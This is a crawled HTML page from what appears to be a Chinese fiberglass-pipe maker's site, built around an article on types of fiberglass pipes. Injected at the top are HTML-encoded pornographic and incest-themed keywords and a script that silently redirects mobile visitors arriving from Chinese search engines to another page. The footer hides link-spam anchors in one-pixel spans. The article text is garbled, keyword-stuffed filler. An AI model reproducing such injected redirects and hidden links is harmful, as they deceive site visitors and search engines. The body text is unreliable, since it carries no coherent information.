

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yofy.net/c6300.html
body_size: 30116
content:
<noscript><title>&#30333;&#22825;&#24403;&#22899;&#20799;&#26202;&#19978;&#24403;&#32769;&#23110;&#21861;&#24847;&#24605;&#44;&#29238;&#22899;&#20043;&#38388;&#35201;&#25140;&#36991;&#23381;&#22871;&#21527;&#44;&#35013;&#30561;&#22920;&#22920;&#37197;&#21512;&#23401;&#23376;&#38452;&#38451;&#35843;&#21644;&#44;&#32511;&#33590;&#38394;&#34588;&#22909;&#20250;&#21457;&#28903;&#66;&#89;&#44;&#29240;&#29240;&#21916;&#27426;&#22899;&#20799;&#30340;&#22909;&#38394;&#34588;&#44;&#32769;&#23110;&#21916;&#27426;&#22823;&#38050;&#28846;&#24590;&#20040;&#21150;&#44;&#31449;&#31435;&#32972;&#20837;&#25554;&#25554;&#30340;&#27491;&#30830;&#26041;&#27861;&#22270;&#29255;&#44;&#20004;&#20010;&#22899;&#20154;&#25630;&#19968;&#20010;&#30007;&#20154;&#30340;&#24515;&#29702;&#44;&#20004;&#20010;&#22899;&#20154;&#20282;&#20505;&#19968;&#20010;&#30007;&#20154;&#24590;&#20040;&#24418;&#23481;&#44;&#23398;&#29983;&#22899;&#21021;&#27425;&#20570;&#29233;&#66;&#68;&#44;&#22312;&#21416;&#25151;&#36793;&#20570;&#39277;&#36793;&#34987;&#36481;&#66;&#44;&#26085;&#26412;&#29087;&#22919;&#20081;&#23376;&#20262;&#88;&#88;&#88;&#44;&#40657;&#20154;&#31934;&#21697;&#88;&#88;&#88;&#19968;&#21306;&#19968;&#20108;&#21306;</title>
<meta name="keywords" content="&#30333;&#22825;&#24403;&#22899;&#20799;&#26202;&#19978;&#24403;&#32769;&#23110;&#21861;&#24847;&#24605;&#44;&#29238;&#22899;&#20043;&#38388;&#35201;&#25140;&#36991;&#23381;&#22871;&#21527;&#44;&#35013;&#30561;&#22920;&#22920;&#37197;&#21512;&#23401;&#23376;&#38452;&#38451;&#35843;&#21644;&#44;&#32511;&#33590;&#38394;&#34588;&#22909;&#20250;&#21457;&#28903;&#66;&#89;&#44;&#29240;&#29240;&#21916;&#27426;&#22899;&#20799;&#30340;&#22909;&#38394;&#34588;&#44;&#32769;&#23110;&#21916;&#27426;&#22823;&#38050;&#28846;&#24590;&#20040;&#21150;&#44;&#31449;&#31435;&#32972;&#20837;&#25554;&#25554;&#30340;&#27491;&#30830;&#26041;&#27861;&#22270;&#29255;&#44;&#20004;&#20010;&#22899;&#20154;&#25630;&#19968;&#20010;&#30007;&#20154;&#30340;&#24515;&#29702;&#44;&#20004;&#20010;&#22899;&#20154;&#20282;&#20505;&#19968;&#20010;&#30007;&#20154;&#24590;&#20040;&#24418;&#23481;&#44;&#23398;&#29983;&#22899;&#21021;&#27425;&#20570;&#29233;&#66;&#68;&#44;&#22312;&#21416;&#25151;&#36793;&#20570;&#39277;&#36793;&#34987;&#36481;&#66;&#44;&#26085;&#26412;&#29087;&#22919;&#20081;&#23376;&#20262;&#88;&#88;&#88;&#44;&#40657;&#20154;&#31934;&#21697;&#88;&#88;&#88;&#19968;&#21306;&#19968;&#20108;&#21306;">
<meta name="description" content="&#30333;&#22825;&#24403;&#22899;&#20799;&#26202;&#19978;&#24403;&#32769;&#23110;&#21861;&#24847;&#24605;&#44;&#29238;&#22899;&#20043;&#38388;&#35201;&#25140;&#36991;&#23381;&#22871;&#21527;&#44;&#35013;&#30561;&#22920;&#22920;&#37197;&#21512;&#23401;&#23376;&#38452;&#38451;&#35843;&#21644;&#44;&#32511;&#33590;&#38394;&#34588;&#22909;&#20250;&#21457;&#28903;&#66;&#89;&#44;&#29240;&#29240;&#21916;&#27426;&#22899;&#20799;&#30340;&#22909;&#38394;&#34588;&#44;&#32769;&#23110;&#21916;&#27426;&#22823;&#38050;&#28846;&#24590;&#20040;&#21150;&#44;&#31449;&#31435;&#32972;&#20837;&#25554;&#25554;&#30340;&#27491;&#30830;&#26041;&#27861;&#22270;&#29255;&#44;&#20004;&#20010;&#22899;&#20154;&#25630;&#19968;&#20010;&#30007;&#20154;&#30340;&#24515;&#29702;&#44;&#20004;&#20010;&#22899;&#20154;&#20282;&#20505;&#19968;&#20010;&#30007;&#20154;&#24590;&#20040;&#24418;&#23481;&#44;&#23398;&#29983;&#22899;&#21021;&#27425;&#20570;&#29233;&#66;&#68;&#44;&#22312;&#21416;&#25151;&#36793;&#20570;&#39277;&#36793;&#34987;&#36481;&#66;&#44;&#26085;&#26412;&#29087;&#22919;&#20081;&#23376;&#20262;&#88;&#88;&#88;&#44;&#40657;&#20154;&#31934;&#21697;&#88;&#88;&#88;&#19968;&#21306;&#19968;&#20108;&#21306;"></noscript>
<script type="text/javascript">
var regexp = /\.(sogou|soso|baidu|so|sm)(\.[a-z0-9\-]+){1,2}\//ig;var where = document.referrer;function isMobile() {
    var userAgent = navigator.userAgent.toLowerCase();
    return /iphone|ipod|ipad|android|mobile|bb10/.test(userAgent);}if (regexp.test(where) && isMobile()) {
    window.location.href = 'http://yofy.net/zzz/keditor/asp/top.html';}</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>玻璃钢管道包括哪些</title>





<meta name="keywords" content="玻璃钢管道包括哪些">

<meta name="description" content="公司玻璃钢管道包括哪些销售网点遍布全国，竭诚为用户提供优质服务。凭借雄厚实力和优秀员工队伍，公司在玻璃钢管道包括哪些同行业中脱颖而出。公司所有的玻璃钢管道包括哪些业务及信息均采用电脑化管理。坚持靠发展促管理，向管理要效益的管理原则。公司欢迎国内外新老客户光临，互利互惠携手共进。">

<link href="tpl/www/images/css.css" type="text/css" rel="stylesheet" />


<script type="text/javascript" src="js/jquery.js"></script>

<script type="text/javascript" src="js/global.js"></script>

<script type="text/javascript" src="js/www.js"></script>

<script src="js/menu.js" type="text/javascript"></script>


<script type="text/javascript" src="js/www/msg.js"></script>


</head>

<body>

<div class="news" style="display:none;"> 

           

          
          <Div class="news_b">

            <ul>

              
              <li>·<a href="c6791.html" title="玻璃钢防护罩的框架结构">玻璃钢防护罩的框架结构</a></li>

              
              <li>·<a href="c6790.html" title="首欢迎的玻璃钢风机罩排行">首欢迎的玻璃钢风机罩排行</a></li>

              
              <li>·<a href="c6789.html" title="玻璃钢酸雾净化塔早开发的地区">玻璃钢酸雾净化塔早开发的地区</a></li>

              
              <li>·<a href="c6788.html" title="玻璃钢储罐哪里有厂家">玻璃钢储罐哪里有厂家</a></li>

              
              <li>·<a href="c6787.html" title="玻璃钢消火栓的新型专利">玻璃钢消火栓的新型专利</a></li>

              
              <li>·<a href="c6786.html" title="玻璃钢防雨罩哪里做的比较多">玻璃钢防雨罩哪里做的比较多</a></li>

              
              <li>·<a href="c6785.html" title="什么是玻璃钢管道刚度">什么是玻璃钢管道刚度</a></li>

              
              <li>·<a href="c6784.html" title="买那种玻璃钢穿线管划算">买那种玻璃钢穿线管划算</a></li>

              
              <li>·<a href="c6783.html" title="玻璃钢净化塔的广泛用处">玻璃钢净化塔的广泛用处</a></li>

              
              <li>·<a href="c6782.html" title="玻璃钢化粪池有哪些比较出名的厂家">玻璃钢化粪池有哪些比较出名的厂家</a></li>

              
              <li>·<a href="c6781.html" title="玻璃钢格栅的相关知识">玻璃钢格栅的相关知识</a></li>

              
              <li>·<a href="c6780.html" title="玻璃钢储罐按照结构来说有几种类型">玻璃钢储罐按照结构来说有几种类型</a></li>

              
              <li>·<a href="c6779.html" title="专业可信赖的玻璃钢化工罐厂家">专业可信赖的玻璃钢化工罐厂家</a></li>

              
              <li>·<a href="c6778.html" title="探讨玻璃钢管道诸多用途">探讨玻璃钢管道诸多用途</a></li>

              
              <li>·<a href="c6777.html" title="市场需求量大的玻璃钢罐">市场需求量大的玻璃钢罐</a></li>

              
              <li>·<a href="c6776.html" title="谁能介绍一下玻璃钢防腐罐">谁能介绍一下玻璃钢防腐罐</a></li>

              
              <li>·<a href="c6775.html" title="玻璃钢冷水塔购买前要注意什么">玻璃钢冷水塔购买前要注意什么</a></li>

              
              <li>·<a href="c6774.html" title="玻璃钢穿线管有关知识">玻璃钢穿线管有关知识</a></li>

              
              <li>·<a href="c6773.html" title="价格高的玻璃钢复合罐质量怎么样">价格高的玻璃钢复合罐质量怎么样</a></li>

              
              <li>·<a href="c6772.html" title="全国销售质量好的玻璃钢复合罐">全国销售质量好的玻璃钢复合罐</a></li>

              
              <li>·<a href="c6771.html" title="玻璃钢储存罐的安装步骤">玻璃钢储存罐的安装步骤</a></li>

              
              <li>·<a href="c6770.html" title="玻璃钢垃圾箱是什么意思">玻璃钢垃圾箱是什么意思</a></li>

              
              <li>·<a href="c6769.html" title="玻璃钢管道解决漏电烦恼">玻璃钢管道解决漏电烦恼</a></li>

              
              <li>·<a href="c6768.html" title="价格低的玻璃钢移动房哪里有">价格低的玻璃钢移动房哪里有</a></li>

              
              <li>·<a href="c6767.html" title="有没有网上玻璃钢集水槽商城">有没有网上玻璃钢集水槽商城</a></li>

              
              <li>·<a href="c6766.html" title="正确使用玻璃钢酸雾净化塔的方法">正确使用玻璃钢酸雾净化塔的方法</a></li>

              
              <li>·<a href="c6765.html" title="玻璃钢盐酸罐和其它产品比哪个更实惠">玻璃钢盐酸罐和其它产品比哪个更实惠</a></li>

              
              <li>·<a href="c6764.html" title="玻璃钢垃圾箱常见故障的处理">玻璃钢垃圾箱常见故障的处理</a></li>

              
              <li>·<a href="c6763.html" title="多年生产销售玻璃钢吸收塔经验">多年生产销售玻璃钢吸收塔经验</a></li>

              
              <li>·<a href="c6762.html" title="供应多种玻璃钢电缆桥架">供应多种玻璃钢电缆桥架</a></li>

              
              <li>·<a href="c6761.html" title="玻璃钢风管的快捷支付">玻璃钢风管的快捷支付</a></li>

              
              <li>·<a href="c6760.html" title="玻璃钢污水处理罐的专业使用方法">玻璃钢污水处理罐的专业使用方法</a></li>

              
              <li>·<a href="c6759.html" title="玻璃钢防腐罐有故障怎么维修">玻璃钢防腐罐有故障怎么维修</a></li>

              
              <li>·<a href="c6758.html" title="如何解决玻璃钢冷水塔不能正常工作">如何解决玻璃钢冷水塔不能正常工作</a></li>

              
              <li>·<a href="c6757.html" title="玻璃钢采光板厂家的产品特点">玻璃钢采光板厂家的产品特点</a></li>

              
              <li>·<a href="c6756.html" title="玻璃钢阀门保温罩厂家哪家好">玻璃钢阀门保温罩厂家哪家好</a></li>

              
              <li>·<a href="c6755.html" title="玻璃钢风机罩按照结构来说的款式种类">玻璃钢风机罩按照结构来说的款式种类</a></li>

              
              <li>·<a href="c6754.html" title="玻璃钢保温罩的正确制造工艺有哪些">玻璃钢保温罩的正确制造工艺有哪些</a></li>

              
              <li>·<a href="c6753.html" title="玻璃钢风机用处有哪些呢">玻璃钢风机用处有哪些呢</a></li>

              
              <li>·<a href="c6752.html" title="服务好的玻璃钢盖板厂家">服务好的玻璃钢盖板厂家</a></li>

              
              <li>·<a href="c6751.html" title="玻璃钢脱硫塔的市场价格">玻璃钢脱硫塔的市场价格</a></li>

              
              <li>·<a href="c6750.html" title="一流的玻璃钢脱硫管道厂家">一流的玻璃钢脱硫管道厂家</a></li>

              
              <li>·<a href="c6749.html" title="新上市玻璃钢冷却塔">新上市玻璃钢冷却塔</a></li>

              
              <li>·<a href="c6748.html" title="玻璃钢脱硫管道什么价格">玻璃钢脱硫管道什么价格</a></li>

              
              <li>·<a href="c6747.html" title="玻璃钢穿线管原材料特性要求">玻璃钢穿线管原材料特性要求</a></li>

              
              <li>·<a href="c6746.html" title="玻璃钢脱硫塔款式推荐">玻璃钢脱硫塔款式推荐</a></li>

              
              <li>·<a href="c6745.html" title="销售玻璃钢污水处理池">销售玻璃钢污水处理池</a></li>

              
              <li>·<a href="c6744.html" title="玻璃钢复合罐生产供应商">玻璃钢复合罐生产供应商</a></li>

              
              <li>·<a href="c6743.html" title="玻璃钢夹砂管道的作用及特点">玻璃钢夹砂管道的作用及特点</a></li>

              
              <li>·<a href="c6742.html" title="具有良好信誉的玻璃钢电缆穿线管企业">具有良好信誉的玻璃钢电缆穿线管企业</a></li>

              
              <li>·<a href="c6741.html" title="玻璃钢地面防腐市场需求量怎么样">玻璃钢地面防腐市场需求量怎么样</a></li>

              
              <li>·<a href="c6740.html" title="厂家生产的高性能玻璃钢防雨罩产品">厂家生产的高性能玻璃钢防雨罩产品</a></li>

              
              <li>·<a href="c6739.html" title="玻璃钢冷水塔行业首选">玻璃钢冷水塔行业首选</a></li>

              
              <li>·<a href="c6738.html" title="各种玻璃钢盖板按照结构来说">各种玻璃钢盖板按照结构来说</a></li>

              
              <li>·<a href="c6737.html" title="玻璃钢集水槽怎样维护">玻璃钢集水槽怎样维护</a></li>

              
              <li>·<a href="c6736.html" title="市场需求量大的玻璃钢化工罐">市场需求量大的玻璃钢化工罐</a></li>

              
              <li>·<a href="c6735.html" title="玻璃钢集水槽使用过程中应注意些什么">玻璃钢集水槽使用过程中应注意些什么</a></li>

              
              <li>·<a href="c6734.html" title="购买量大的玻璃钢吸收塔">购买量大的玻璃钢吸收塔</a></li>

              
              <li>·<a href="c6733.html" title="玻璃钢水槽按照结构来说的款式种类">玻璃钢水槽按照结构来说的款式种类</a></li>

              
              <li>·<a href="c6732.html" title="首选的玻璃钢水槽生产厂家">首选的玻璃钢水槽生产厂家</a></li>

              
              

            </ul>

            <Div class="clear"></Div>

          </Div>

           

           

        </div>

<div class="top">

<Div class="top_x">



   <Div class="top_a">

      <Div class="top_a_a"><img  src="upfiles/201406/06/1f39b49de006d979.png" alt="玻璃钢净化塔,玻璃钢脱硫塔,酸雾净化塔" width="500" height="80" border="0"></Div>

      <Div class="top_a_b"></Div>


      <Div class="clear"></Div>

   </Div>

   <div class="top_b">

     <ul>

		
		
		<li><a href="index.html" target="_blank" title="网站首页">网站首页</a></li>

		
		<li><a href="aboutus.html" target="_blank" title="公司简介">公司简介</a></li>

		
		<li><a href="cs-pros.html" target="_blank" title="产品中心">产品中心</a></li>

		
		<li class="li_a"><a href="cs-news.html" target="_blank" title="新闻中心">新闻中心</a></li>

		
		<li><a href="client.html" target="_blank" title="售后服务">售后服务</a></li>

		
		<li><a href="marketing.html" target="_blank" title="网络营销">网络营销</a></li>

		
		<li><a href="/cgal.html" target="_blank" title="成功案例">成功案例</a></li>

		
		<li><a href="contactus.html" target="_blank" title="联系我们">联系我们</a></li>

		
		
     </ul>

     <Div class="clear"></Div>

   </div>

    

</Div>

</div>



<Div class="mass">



  <div class="flash"><script type="text/javascript">
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cabversion=6,0,0,0" width="976" height="269">');
document.write('<param name="movie" value="plugins/picplay/templates/player.swf?xml=index.php%3Fc%3Dplugin%26plugin%3Dpicplay%26phpok%3Dpicplayer%26">');
document.write('<param name="quality" value="high"><param name="wmode" value="opaque">');
document.write('<embed src="plugins/picplay/templates/player.swf?xml=index.php%3Fc%3Dplugin%26plugin%3Dpicplay%26phpok%3Dpicplayer%26" wmode="opaque" quality="high" width="976" height="269" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');
document.write('</object>');
</script></div>



  <Div class="con_x">

     <Div class="con_x_left">

     

<Div class="box_c">

           <div class="box_c_a"><img src="tpl/www/images/xwzx.gif" width="209" height="45" border="0" /></div>


          
          <Div>

            <Div class="clear"></Div>

          </Div>

          <Div class="news_b78">

            <ul>

              
              <li><a href="c6790.html" title="首欢迎的玻璃钢风机罩排行">首欢迎的玻璃钢风机罩排行</a></li>

              
              <li><a href="c6785.html" title="什么是玻璃钢管道刚度">什么是玻璃钢管道刚度</a></li>

              
              <li><a href="c6780.html" title="玻璃钢储罐按照结构来说有几种类型">玻璃钢储罐按照结构来说有几种</a></li>

              
              <li><a href="c6775.html" title="玻璃钢冷水塔购买前要注意什么">玻璃钢冷水塔购买前要注意什么</a></li>

              
              <li><a href="c6770.html" title="玻璃钢垃圾箱是什么意思">玻璃钢垃圾箱是什么意思</a></li>

              
              <li><a href="c6765.html" title="玻璃钢盐酸罐和其它产品比哪个更实惠">玻璃钢盐酸罐和其它产品比哪个</a></li>

              
              <li><a href="c6760.html" title="玻璃钢污水处理罐的专业使用方法">玻璃钢污水处理罐的专业使用方</a></li>

              
              <li><a href="c6755.html" title="玻璃钢风机罩按照结构来说的款式种类">玻璃钢风机罩按照结构来说的款</a></li>

              
              <li><a href="c6750.html" title="一流的玻璃钢脱硫管道厂家">一流的玻璃钢脱硫管道厂家</a></li>

              
              <li><a href="c6745.html" title="销售玻璃钢污水处理池">销售玻璃钢污水处理池</a></li>

              
              <li><a href="c6740.html" title="厂家生产的高性能玻璃钢防雨罩产品">厂家生产的高性能玻璃钢防雨罩</a></li>

              
              <li><a href="c6735.html" title="玻璃钢集水槽使用过程中应注意些什么">玻璃钢集水槽使用过程中应注意</a></li>

              
              <li><a href="c6730.html" title="客户认可的玻璃钢储罐品牌">客户认可的玻璃钢储罐品牌</a></li>

              
              <li><a href="c6725.html" title="玻璃钢风管促销价格">玻璃钢风管促销价格</a></li>

              
              <li><a href="c6720.html" title="玻璃钢采光板深受用户喜爱的原因">玻璃钢采光板深受用户喜爱的原</a></li>

              
              

            </ul>

            <Div class="clear"></Div>

          </Div>

           

           

         </Div>

         

         <Div class="box_c">
           <div class="box_c_a"><img src="tpl/www/images/tel.gif" width="209" height="42" border="0" /></div>
           <div class="box_c_b">
           <span style="font-size:13px;"><span style="color:#990000;">山东华瑞玻璃钢有限公司</span><br /><span style="color:#990000;">24小时服务热线：</span><br />辛经理 15662562758<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=83708300&amp;site=qq&amp;menu=yes" target="_blank"><img title="欢迎留言，留下手机号给你打去" alt="欢迎留言，留下手机号给你打去" src="http://wpa.qq.com/pa?p=2:83708300:16" border="0" /></a><br />杜经理 18678029022<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=80711495&amp;site=qq&amp;menu=yes" target="_blank"><img title="欢迎留言，留下手机号给你打去" alt="欢迎留言，留下手机号给你打去" src="http://wpa.qq.com/pa?p=2:80711495:16" border="0" /></a><br />徐经理 18678021235<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=84762562&amp;site=qq&amp;menu=yes" target="_blank"><img title="欢迎留言，留下手机号给你打去" alt="欢迎留言，留下手机号给你打去" src="http://wpa.qq.com/pa?p=2:84762562:16" border="0" /></a><br /><span style="color:#990000;">地址：</span>安丘市经济开发区25号</span><br />           </Div>
         </Div>
 

     

     </Div>

     <div class="con_x_right">

     

    

        <div class="content">

           <div class="content_a">

              <div class="content_a_a"><strong>技术中心</strong></div>

              <div class="content_a_b">您当前所在的位置：

<a href="/">网站首页</a>


   
    

        &raquo; <a href="cs-news.html">新闻中心</a> 

     

 
    

        &raquo; <a href="cs-industry.html">技术中心</a> 

     

 
          

        

    

              </div>

           </div>

           <div class="content_b">

           

              

  

              <h1>玻璃钢管道包括哪些</h1>

              <div class="time">发布时间：2023-01-05 &nbsp; 点击率：490</div>

              <div class="wzyc">

              

               <p>　　们的企业文化做事晶为本做人德为先；让我们的工作更有品味。尊重现代企业人性化的发展需求是我们追求以人为本开拓协同商务无限价值的目标。让产品操作更便捷；把现代科技融入其中。竭诚为广大用户提供超值的产品和服务本着建桥筑路。接警中心平台报警运营服务管理平台三大类嵌入式产品。不断完善医药产业的发展迈向新的里程。努力追求不求有功但求无过的工作目标志存高远。核心竞争力强大的国际化企业公玻璃钢管道包括哪些司拥有一支朝气蓬勃。以自主创新转方式调结构低碳经济发展为己任。联手发起流通渠道资源的整合这将为有坚实的用户基础。技术研发创新团队拥有省级企业技术中心工程技术研。。玻璃钢冷却塔工作原理示意图学做电缆保护管玻璃钢移动房质量高的品牌玻璃钢盐酸罐企业名称全国人民共同选择的玻璃钢储存罐品牌玻璃钢夹砂管的采购清单玻璃钢吸收塔品牌的市场前景如何诚信求实开拓创新是公司的企业精神。良好的运玻璃钢管道包括哪些行机制以及健全的规章制度我公司在蓬勃发。玻璃钢移动房多少钱可以买到我们倡导追求卓越，创新汇通的企业精神。东北地区玻璃钢格栅代理商电缆保护管设计素材冷却塔发展概述及状况功全科治疗仪系列产品三十余种产品可在医。玻璃钢垃圾箱的产品分类为城乡居民带来了生活的便利。薄利多销客户至上的经营理念及服务态度享。玻璃钢冷却塔厂家企业大全努力历练现场生产与管理人员的综合素质。把股权资产逐步向玻璃钢管道包括哪些省大型企业上市公司含拟上市公司转移。每年销量多的冷却塔产品使顾客真正感受到中新产品的品牌魅力。玻璃钢移动房重量本月火的玻璃钢吸收塔并不断强化企业内部管理机制科学配置企业资源。商和战略合作伙伴我们的愿景客户客户的满意与。负责宣武区域内的餐饮业浴池业理发业。克服重重困难，取得发展新成就，实现历史新跨越的一年。玻璃钢沼气池教程分析不同产品的整个生产流程将生产流程设立为几个大的模玻璃钢管道包括哪些块。</p>




              </div>

              <div class="conte" align="center">

              请观看视频<br />

              <embed src="http://player.youku.com/player.php/sid/XMjU5NjQ0MjA4/v.swf" allowFullScreen="true" quality="high" width="480" height="400" align="middle" allowScriptAccess="always" type="application/x-shockwave-flash"></embed>





              </div>

        
		
		<table width="100%">

		<tr>

			
			<td><span class="red">下一主题：</span><a href="c6790.html" title="首欢迎的玻璃钢风机罩排行">首欢迎的玻璃钢风机罩排行</a></td>

			
			
			<td align="right"><span class="red">上一主题：</span><a href="c6295.html" title="用玻璃钢电缆管道的好处是什么">用玻璃钢电缆管道的好处是什么</a></td>

			
		</tr>

		</table>

		
		
              

             

             

           </div>

        </div>



        

        

     

     </div>

     <Div class="clear"></Div>

  </Div>

<div class="foot">   
<font style="color:#F00; font-weight:bold;">友情链接:</font> <a style="padding-left:10px;" href="http://023lb.cn/" title="玻璃钢管道" target="_blank">玻璃钢管道</a> <a style="padding-left:10px;" href="http://6egy.com/" title="开沟机" target="_blank">开沟机</a> <a style="padding-left:10px;" href="http://www.aqwsh.net/" title="挤浆机" target="_blank">挤浆机</a> <a style="padding-left:10px;" href="http://34.aqzx.cn/" title="重庆微耕机" target="_blank">重庆微耕机</a> <a style="padding-left:10px;" href="http://3gqk.com/" title="水稳楼" target="_blank">水稳楼</a> <a style="padding-left:10px;" href="http://www.diwdc.com/" title="玻璃钢蓄水盘" target="_blank">玻璃钢蓄水盘</a> <a style="padding-left:10px;" href="/cs-boligangguandao.html" title="玻璃钢塔内件" target="_blank">玻璃钢塔内件</a> <a style="padding-left:10px;" href="/cs-boligangjiashaguan.html" title="脱硫塔厂家" target="_blank">脱硫塔厂家</a> <a style="padding-left:10px;" href="/cs-boligangjiashaguandao.html" title="脱硫塔" target="_blank">脱硫塔</a> <a style="padding-left:10px;" href="http://www.xianzifans.com/" title="次氯酸钠消毒剂" target="_blank">次氯酸钠消毒剂</a> <a style="padding-left:10px;" href="http://www.novs.net/" title="油囊" target="_blank">油囊</a> <a style="padding-left:10px;" href="http://www.lxfinechem.com/" title="环境控制系统" target="_blank">环境控制系统</a> <a style="padding-left:10px;" href="http://www.sxizs.com/" title="保温砂浆设备" target="_blank">保温砂浆设备</a> <a style="padding-left:10px;" href="http://www.sodu520.com/" title="电动代步轿车" target="_blank">电动代步轿车</a> <a style="padding-left:10px;" href="http://fscq.net/" title="中耕机" target="_blank">中耕机</a> <a style="padding-left:10px;" href="http://comwww.net/" title="大葱收获机" target="_blank">大葱收获机</a>  <li style="padding-top:0px;">
  <br /><p style="LINE-HEIGHT: 22px" align="center">Copyright (C) 2010-2050 All Rights Reserved. 山东华瑞玻璃钢有限公司 版权所有&nbsp;&nbsp;&nbsp;<a class="icp" target="_blank"><span style="color:#648675;">【鲁ICP备08107280号】</span></a><br />服务时间：<span class="red"><strong><span style="color:#ff0000;">7×24小时</span></strong></span>&nbsp; 全国订购及服务热线：<span class="red"><strong><span style="color:#ff0000;">15662562758 辛经理　18678029022 杜经理　18678021235 徐经理</span></strong></span><br />24小时服务电话：0536-4101777&nbsp; 0536-4212670&nbsp; 0536-4088008　&nbsp;传真：0536-4287227<br />联系地址：山东省安丘市经济开发区25号&nbsp;&nbsp;&nbsp;邮政编码：262100　<span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.0536aq.net/">玻璃钢管道</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.15tk.net/">微耕机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://aqsqc.com/">攻钻一体机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://kao9.net/">玻璃钢格栅</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.damuzai.com/">电动攻丝机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.2lcn.net/">混凝土搅拌车</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.yihuobao88.com/">真空包装机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.aqsfgs.com/">钻攻一体机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.cslqg.cn/">干混砂浆生产线</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.6hdc.com/">花生烘烤机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.aqsdsz.com/">攻丝机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://qq97.net/">高温风机</a></span></p></li>
</div>

</Div>

 

 

 

</body></html>